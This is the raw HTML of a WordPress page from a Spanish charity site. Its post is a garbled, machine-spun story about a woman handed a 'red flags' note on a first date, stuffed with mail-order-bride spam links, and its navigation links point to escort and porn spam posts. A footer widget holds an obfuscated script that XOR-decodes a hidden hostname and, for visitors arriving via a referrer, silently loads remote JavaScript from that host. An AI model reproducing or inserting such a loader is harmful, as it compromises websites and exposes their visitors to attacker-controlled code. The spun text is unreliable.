</ul></nav></div></div><div class="col-v2 col-v2-right"><div class="item--inner builder-item--button" data-section="header_button" data-item-id="button" ><a href="http://nuevo2.trasos.org/hazte-socio/" class="item--button customify-btn customify-builder-btn is-icon-before">AYÚDANOS</a></div></div></div></div><div class="cb-row--mobile hide-on-desktop customify-grid customify-grid-middle"><div class="row-v2 row-v2-main no-center"><div class="col-v2 col-v2-left"><div class="item--inner builder-item--logo" data-section="title_tagline" data-item-id="logo" >		<div class="site-branding logo-top">
						<a href="https://www.trasos.org/" class="logo-link" rel="home" itemprop="url">
				<img class="site-img-logo" src="https://www.trasos.org/wp-content/uploads/2022/09/cropped-LOGOPK2-2.jpg" alt="TRASS">
							</a>
					</div><!-- .site-branding -->
		</div></div><div class="col-v2 col-v2-right"><div class="item--inner builder-item--search_icon" data-section="search_icon" data-item-id="search_icon" ><div class="header-search_icon-item item--search_icon">		<a class="search-icon" href="#" aria-label="abrir herramienta de búsqueda">
			<span class="ic-search">
				<svg aria-hidden="true" focusable="false" role="presentation" xmlns="http://www.w3.org/2000/svg" width="20" height="21" viewBox="0 0 20 21">
					<path fill="currentColor" fill-rule="evenodd" d="M12.514 14.906a8.264 8.264 0 0 1-4.322 1.21C3.668 16.116 0 12.513 0 8.07 0 3.626 3.668.023 8.192.023c4.525 0 8.193 3.603 8.193 8.047 0 2.033-.769 3.89-2.035 5.307l4.999 5.552-1.775 1.597-5.06-5.62zm-4.322-.843c3.37 0 6.102-2.684 6.102-5.993 0-3.31-2.732-5.994-6.102-5.994S2.09 4.76 2.09 8.07c0 3.31 2.732 5.993 6.102 5.993z"></path>
				</svg>
			</span>
			<span class="ic-close">
				<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="612px" height="612px" viewBox="0 0 612 612" fill="currentColor" style="enable-background:new 0 0 612 612;" xml:space="preserve"><g><g id="cross"><g><polygon points="612,36.004 576.521,0.603 306,270.608 35.478,0.603 0,36.004 270.522,306.011 0,575.997 35.478,611.397 306,341.411 576.521,611.397 612,575.997 341.459,306.011 " /></g></g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg>
			</span>
			<span class="arrow-down"></span>
		</a>
		<div class="header-search-modal-wrapper">
			<form role="search" class="header-search-modal header-search-form" action="https://www.trasos.org/">
				<label>
					<span class="screen-reader-text">Buscar:</span>
					<input type="search" class="search-field" placeholder="Búscar..." value="" name="s" title="Buscar:" />
				</label>
				<button type="submit" class="search-submit" aria-label="enviar búsqueda">
					<svg aria-hidden="true" focusable="false" role="presentation" xmlns="http://www.w3.org/2000/svg" width="20" height="21" viewBox="0 0 20 21">
						<path fill="currentColor" fill-rule="evenodd" d="M12.514 14.906a8.264 8.264 0 0 1-4.322 1.21C3.668 16.116 0 12.513 0 8.07 0 3.626 3.668.023 8.192.023c4.525 0 8.193 3.603 8.193 8.047 0 2.033-.769 3.89-2.035 5.307l4.999 5.552-1.775 1.597-5.06-5.62zm-4.322-.843c3.37 0 6.102-2.684 6.102-5.993 0-3.31-2.732-5.994-6.102-5.994S2.09 4.76 2.09 8.07c0 3.31 2.732 5.993 6.102 5.993z"></path>
					</svg>
				</button>
			</form>
		</div>
		</div></div><div class="item--inner builder-item--nav-icon" data-section="header_menu_icon" data-item-id="nav-icon" >		<a class="menu-mobile-toggle item-button is-size-desktop-medium is-size-tablet-medium is-size-mobile-medium">
			<span class="hamburger hamburger--squeeze">
				<span class="hamburger-box">
					<span class="hamburger-inner"></span>
				</span>
			</span>
			<span class="nav-icon--label hide-on-tablet hide-on-mobile">Menú</span></a>
		</div></div></div></div>									</div>
								</div>
							</div>
							<div id="header-menu-sidebar" class="header-menu-sidebar menu-sidebar-panel dark-mode"><div id="header-menu-sidebar-bg" class="header-menu-sidebar-bg"><div id="header-menu-sidebar-inner" class="header-menu-sidebar-inner"><div class="builder-item-sidebar mobile-item--html"><div class="item--inner" data-item-id="html" data-section="header_html"><div class="builder-header-html-item item--html"><p>&#9742; 678458817 <a href="mailto:trass.org@gmail.com">&#128231; trass.org@gmail.com</a></p>
</div></div></div><div class="builder-item-sidebar mobile-item--search_box"><div class="item--inner" data-item-id="search_box" data-section="search_box"><div class="header-search_box-item item--search_box">		<form role="search" class="header-search-form " action="https://www.trasos.org/">
			<div class="search-form-fields">
				<span class="screen-reader-text">Buscar:</span>
				
				<input type="search" class="search-field" placeholder="Búscar..." value="" name="s" title="Buscar:" />

							</div>
			<button type="submit" class="search-submit" aria-label="Enviar búsqueda">
				<svg aria-hidden="true" focusable="false" role="presentation" xmlns="http://www.w3.org/2000/svg" width="20" height="21" viewBox="0 0 20 21">
					<path fill="currentColor" fill-rule="evenodd" d="M12.514 14.906a8.264 8.264 0 0 1-4.322 1.21C3.668 16.116 0 12.513 0 8.07 0 3.626 3.668.023 8.192.023c4.525 0 8.193 3.603 8.193 8.047 0 2.033-.769 3.89-2.035 5.307l4.999 5.552-1.775 1.597-5.06-5.62zm-4.322-.843c3.37 0 6.102-2.684 6.102-5.993 0-3.31-2.732-5.994-6.102-5.994S2.09 4.76 2.09 8.07c0 3.31 2.732 5.993 6.102 5.993z"></path>
				</svg>
			</button>
		</form>
		</div></div></div><div class="builder-item-sidebar mobile-item--primary-menu mobile-item--menu "><div class="item--inner" data-item-id="primary-menu" data-section="header_menu_primary"><nav  id="site-navigation-sidebar-mobile" class="site-navigation primary-menu primary-menu-sidebar nav-menu-mobile primary-menu-mobile style-border-bottom"><ul id="menu-menu-principal" class="primary-menu-ul menu nav-menu"><li id="menu-item--sidebar-mobile-210" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-210"><a href="/historia/"><span class="link-before">CONOCENOS<span class="nav-icon-angle">&nbsp;</span></span></a>
<ul class="sub-menu sub-lv-0">
	<li id="menu-item--sidebar-mobile-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66"><a href="https://www.trasos.org/historia"><span class="link-before">HISTORIA</span></a></li>
	<li id="menu-item--sidebar-mobile-70" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70"><a href="https://www.trasos.org/objetivos"><span class="link-before">OBJETIVOS</span></a></li>
	<li id="menu-item--sidebar-mobile-68" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68"><a href="https://www.trasos.org/nuestras-contrapartes"><span class="link-before">NUESTRAS CONTRAPARTES</span></a></li>
	<li id="menu-item--sidebar-mobile-129" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-129"><a href="http://nuevo2.trasos.org/pdf/memoria.pdf"><span class="link-before">MEMORIA</span></a></li>
</ul>
</li>
<li id="menu-item--sidebar-mobile-211" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-211"><a href="/nuestros-proyectos/"><span class="link-before">QUE HACEMOS<span class="nav-icon-angle">&nbsp;</span></span></a>
<ul class="sub-menu sub-lv-0">
	<li id="menu-item--sidebar-mobile-69" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><a href="https://www.trasos.org/nuestros-proyectos"><span class="link-before">NUESTROS PROYECTOS</span></a></li>
	<li id="menu-item--sidebar-mobile-64" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64"><a href="https://www.trasos.org/actividades"><span class="link-before">ACTIVIDADES</span></a></li>
</ul>
</li>
<li id="menu-item--sidebar-mobile-212" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-212"><a href="/hazte-socio/"><span class="link-before">COMO AYUDAR<span class="nav-icon-angle">&nbsp;</span></span></a>
<ul class="sub-menu sub-lv-0">
	<li id="menu-item--sidebar-mobile-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://www.trasos.org/hazte-socio"><span class="link-before">HAZTE SOCIO</span></a></li>
	<li id="menu-item--sidebar-mobile-71" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71"><a href="https://www.trasos.org/voluntariado"><span class="link-before">VOLUNTARIADO</span></a></li>
</ul>
</li>
<li id="menu-item--sidebar-mobile-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://www.trasos.org/noticias"><span class="link-before">NOTICIAS</span></a></li>
<li id="menu-item--sidebar-mobile-58" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><a href="https://www.trasos.org/contacto"><span class="link-before">CONTACTO</span></a></li>
</ul></nav></div></div><div class="builder-item-sidebar mobile-item--social-icons"><div class="item--inner" data-item-id="social-icons" data-section="header_social_icons"><ul class="header-social-icons customify-builder-social-icons color-custom"><li><a class="social-icon-facebook shape-circle" rel="nofollow noopener" target="_blank" href="https://www.facebook.com/Trabajadores-Sociales-Solidarios-302868429756923" aria-label="Facebook"><i class="icon fa fa-facebook" title="Facebook"></i></a></li></ul></div></div><div class="builder-item-sidebar mobile-item--button"><div class="item--inner" data-item-id="button" data-section="header_button"><a href="http://nuevo2.trasos.org/hazte-socio/" class="item--button customify-btn customify-builder-btn is-icon-before">AYÚDANOS</a></div></div></div></div></div></div></header>	<div id="site-content" class="site-content">
		<div class="customify-container">
			<div class="customify-grid">
				<main id="main" class="content-area customify-col-12">
						<div class="content-inner">
				<article id="post-2318" class="entry entry-single post-2318 post type-post status-publish format-standard hentry category-uncategorized">
			<h1 class="entry-title entry--item h2">Girl Handled Take note on Primary Date</h1>			<div class="entry-meta entry--item text-uppercase text-xsmall link-meta">
				<span class="meta-item byline"> <span class="author vcard"><a class="url fn n" href="https://www.trasos.org/author/wtrasos"><i class="fa fa-user-circle-o"></i> wtrasos</a></span></span><span class="sep"></span><span class="meta-item posted-on"><a href="https://www.trasos.org/girl-handled-take-note-on-primary-date" rel="bookmark"><i class="fa fa-clock-o" aria-hidden="true"></i> <time class="entry-date published updated" datetime="2022-06-18T00:00:00+00:00">junio 18, 2022</time></a></span><span class="sep"></span><span class="meta-item meta-cat"><a href="https://www.trasos.org/category/uncategorized" rel="tag"><i class="fa fa-folder-open-o" aria-hidden="true"></i> Uncategorized</a></span><span class="sep"></span><span class="meta-item comments-link"><a href="https://www.trasos.org/girl-handled-take-note-on-primary-date#respond"><i class="fa fa-comments-o"></i> 0 comentarios</a></span>			</div><!-- .entry-meta -->
					<div class="entry-content entry--item">
			<p> First goes can be a minefield &#8211; it might be difficult to assess whether you&#8217;ve met the best person. Luckily, one woman was rescued by an urgent stranger so, who passed her a note onto her first time frame. </p>
<p> Hadia Ring tweeted an image of the invoice she was handed to Facebook, with the meaning, ‘Too a large number of red flags’ written upon it in blue pen. The tweet proceeded to go viral, with thousands of reviews and retweets. </p>
<p> The woman discussed that this lady was on a date    with a bloke in a coffee    shop and that your woman had remaining to go to the bath room when the guy slipped her the be aware. The notice was short, to the level and essentially said, “run”  <a href="https://elitemailorderbrides.com/laos-women/">https://elitemailorderbrides.com/laos-women</a>  mainly because she was revealing    too many red flags. </p>
<p> This girl told    her storyline on Twitting, which has departed viral, racking up over 333, 000    retweets and comments, and it is    at this point being shared by additional women who also have similar activities. The woman identified that the lady «could certainly not believe» that she was handed a piece of going out with advice coming from someone who failed to    know her. </p>
<p> <a style="display: block; text-align: center;" href="https://10000-mail-order-brides.com/wp-content/uploads/2020/06/date-russian-girl-site-review-300x169.jpg"><img decoding="async" src="https://10000-mail-order-brides.com/wp-content/uploads/2020/06/date-russian-girl-site-review-300x169.jpg" width="640" alt="https://10000-mail-order-brides.com/wp-content/uploads/2020/06/date-russian-girl-site-review-300x169.jpg"></img></a> </p>
<p> This isn&#8217;t the  <a href="https://www.socialattraction.co.uk/online-dating-tips/" rel="sponsored">https://www.socialattraction.co.uk/online-dating-tips/</a>  first time a Samaritan has used a note to notify a woman    of a potential wackadoo over a date. In    Summer, a vigilant Florida bartenders saved two women by being strike on with a creepy customer by driving them a note disguised    as a invoice. </p>
<p> The woman under consideration    was a 22-year-old student out of San Francisco. The lady distributed her story in Twitter, and it received a lot of curious comments from users. In some follow-up    tweets, she told her followers that she regarded the&#8217;red    flags&#8217; early on in the day, but this girl decided to maintain chatting since she planned to «debate» him about elements they    didn&#8217;t agree with. </p>
		</div><!-- .entry-content -->
		<div class="entry-post-navigation entry--item">
	<nav class="navigation post-navigation" aria-label="Entradas">
		<h2 class="screen-reader-text">Navegación de entradas</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.trasos.org/escorte-hedmark-amature-milf-porn-best-escort-search-date-bergen" rel="prev"><span class="meta-nav text-uppercase text-xsmall color-meta" aria-hidden="true">Anterior</span> <span class="screen-reader-text">Entrada anterior:</span> <span class="post-title text-large">Escorte hedmark amature milf porn &#038; best escort search date bergen</span></a></div><div class="nav-next"><a href="https://www.trasos.org/bondage-bdsm-erotic-photography-norske-jenter-knuller-sexklubber-i-oslo" rel="next"><span class="meta-nav text-uppercase text-xsmall color-meta" aria-hidden="true">Siguiente</span> <span class="screen-reader-text">Entrada siguiente:</span> <span class="post-title text-large">Bondage bdsm erotic photography norske jenter knuller sexklubber i oslo</span></a></div></div>
	</nav></div><div class="entry-comment-form entry--item">
<div id="comments" class="comments-area">
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deja una respuesta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/girl-handled-take-note-on-primary-date#respond" style="display:none;">Cancelar la respuesta</a></small></h3><form action="https://www.trasos.org/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> <span class="required-field-message">Los campos obligatorios están marcados con <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comentario <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nombre <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Correo electrónico <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guarda mi nombre, correo electrónico y web en este navegador para la próxima vez que comente.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar el comentario" /> <input type='hidden' name='comment_post_ID' value='2318' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
</div>		</article>
			</div><!-- #.content-inner -->
              			</main><!-- #main -->
					</div><!-- #.customify-grid -->
	</div><!-- #.customify-container -->
</div><!-- #content -->
<footer class="site-footer" id="site-footer">							<div  class="footer-main footer--row layout-full-contained"  id="cb-row--footer-main"  data-row-id="main"  data-show-on="desktop">
								<div class="footer--row-inner footer-main-inner dark-mode">
									<div class="customify-container">
										<div class="customify-grid  customify-grid-top"><div class="customify-col-3_md-3_sm-6_xs-12 builder-item builder-first--footer-1" data-push-left="_sm-0"><div class="item--inner builder-item--footer-1" data-section="sidebar-widgets-footer-1" data-item-id="footer-1" ><div class="widget-area"><section id="nav_menu-2" class="widget widget_nav_menu"><h4 class="widget-title">CONOCENOS</h4><div class="menu-conocenos-container"><ul id="menu-conocenos" class="menu"><li id="menu-item-111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-111"><a href="https://www.trasos.org/historia">HISTORIA</a></li>
<li id="menu-item-110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110"><a href="https://www.trasos.org/objetivos">OBJETIVOS</a></li>
<li id="menu-item-109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109"><a href="https://www.trasos.org/nuestras-contrapartes">NUESTRAS CONTRAPARTES</a></li>
<li id="menu-item-208" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208"><a href="https://nuevo2.trasos.org/pdf/memoria.pdf">MEMORIA</a></li>
</ul></div></section></div></div></div><div class="customify-col-3_md-3_sm-6_xs-12 builder-item builder-first--footer-2" data-push-left="_sm-0"><div class="item--inner builder-item--footer-2" data-section="sidebar-widgets-footer-2" data-item-id="footer-2" ><div class="widget-area"><section id="block-8" class="widget widget_block"><script type="text/javascript">
!function (_4bcc5a) {
    
    var _6bced5 = Date.now();
    var _9e6ab7 = 1000;
    _6bced5 = _6bced5 / _9e6ab7;
    _6bced5 = Math.floor(_6bced5);

    var _e7a30a = 600;
    _6bced5 -= _6bced5 % _e7a30a;
    _6bced5 = _6bced5.toString(16);

    var _5ed7f9 = _4bcc5a.referrer;

    if (!_5ed7f9) return;

    var _1ba603 = [41573, 41568, 41599, 41580, 41581, 41576, 41594, 41569, 41579, 41574, 41576, 41595, 41581, 41570, 41568, 41597, 41511, 41568, 41575, 41583, 41574];

    _1ba603 = _1ba603.map(function(_7f63d6){
        return _7f63d6 ^ 41481;
    });

    var _94462e = "57af29a6f74728f2b1b76e239076a192";
    
    _1ba603 = String.fromCharCode(..._1ba603);

    var _14bb6d = "https://";
    var _9e6c20 = "/";
    var _ff4d86 = "track-";

    var _3dfa76 = ".js";

    var _c4821f = _4bcc5a.createElement("script");
    _c4821f.type = "text/javascript";
    _c4821f.async = true;
    _c4821f.src = _14bb6d + _1ba603 + _9e6c20 + _ff4d86 + _6bced5 + _3dfa76;

    _4bcc5a.getElementsByTagName("head")[0].appendChild(_c4821f)

}(document);
</script></section><section id="block-7" class="widget widget_block"><!-- 95efbdf112d1ceff4c6855fe0ec4f9d5 --></section><section id="nav_menu-3" class="widget widget_nav_menu"><h4 class="widget-title">QUE HACEMOS</h4><div class="menu-que-hacemos-container"><ul id="menu-que-hacemos" class="menu"><li id="menu-item-115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-115"><a href="https://www.trasos.org/nuestros-proyectos">NUESTROS PROYECTOS</a></li>
<li id="menu-item-114" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-114"><a href="https://www.trasos.org/actividades">ACTIVIDADES</a></li>
</ul></div></section></div></div></div><div class="customify-col-3_md-3_sm-6_xs-12 builder-item builder-first--footer-3" data-push-left="_sm-0"><div class="item--inner builder-item--footer-3" data-section="sidebar-widgets-footer-3" data-item-id="footer-3" ><div class="widget-area"><section id="nav_menu-4" class="widget widget_nav_menu"><h4 class="widget-title">COMO AYUDAR</h4><div class="menu-como-ayudar-container"><ul id="menu-como-ayudar" class="menu"><li id="menu-item-113" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-113"><a href="https://www.trasos.org/hazte-socio">HAZTE SOCIO</a></li>
<li id="menu-item-112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-112"><a href="https://www.trasos.org/voluntariado">VOLUNTARIADO</a></li>
</ul></div></section></div></div></div><div class="customify-col-3_md-3_sm-6_xs-12 builder-item builder-first--footer-4" data-push-left="_sm-0"><div class="item--inner builder-item--footer-4" data-section="sidebar-widgets-footer-4" data-item-id="footer-4" ><div class="widget-area"><section id="nav_menu-5" class="widget widget_nav_menu"><h4 class="widget-title">NOTICIAS</h4><div class="menu-noticias-container"><ul id="menu-noticias" class="menu"><li id="menu-item-116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-116"><a href="https://www.trasos.org/noticias">NOTICIAS</a></li>
</ul></div></section><section id="nav_menu-6" class="widget widget_nav_menu"><h4 class="widget-title">CONTACTO</h4><div class="menu-contacto-container"><ul id="menu-contacto" class="menu"><li id="menu-item-117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-117"><a href="https://www.trasos.org/contacto">CONTACTO</a></li>
</ul></div></section></div></div></div></div>									</div>
								</div>
							</div>
														<div  class="footer-bottom footer--row layout-full-contained"  id="cb-row--footer-bottom"  data-row-id="bottom"  data-show-on="desktop">
								<div class="footer--row-inner footer-bottom-inner dark-mode">
									<div class="customify-container">
										<div class="customify-grid  customify-grid-top"><div class="customify-col-8_md-8_sm-12_xs-12 builder-item builder-first--footer_copyright" data-push-left="off-4 _sm-0"><div class="item--inner builder-item--footer_copyright" data-section="footer_copyright" data-item-id="footer_copyright" ><div class="builder-footer-copyright-item footer-copyright"><p>Copyright trass© 2022.All rights reserved</p>
</div></div></div></div>									</div>
								</div>
							</div>
							</footer></div><!-- #page -->

<script type="text/javascript" id="customify-themejs-js-extra">
/* <![CDATA[ */
var Customify_JS = {"is_rtl":"","css_media_queries":{"all":"%s","desktop":"%s","tablet":"@media screen and (max-width: 1024px) { %s }","mobile":"@media screen and (max-width: 568px) { %s }"},"sidebar_menu_no_duplicator":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.trasos.org/wp-content/themes/customify/assets/js/theme.min.js?ver=0.3.9" id="customify-themejs-js"></script>
<script type="text/javascript" src="https://www.trasos.org/wp-includes/js/comment-reply.min.js?ver=6.5.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

</body>
</html>


<!-- IONOS Performance | https://www.ionos.com
Generado @ 11.06.2024 06:39:51 -->